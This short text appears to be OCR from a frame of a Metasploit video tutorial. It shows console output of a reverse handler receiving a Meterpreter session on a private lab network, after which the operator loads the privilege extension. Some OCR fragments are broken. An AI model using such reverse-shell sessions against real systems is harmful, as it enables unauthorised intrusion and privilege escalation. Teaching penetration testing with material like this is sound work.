 msf exploit(handler) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage
191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.29.128:4444 ->
168.29.130:1047)
sessions -i
[-] Invalid session identifier:
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use priv
Loading extension priv...success.
meterpreter >  has
Ronsoft Tutorials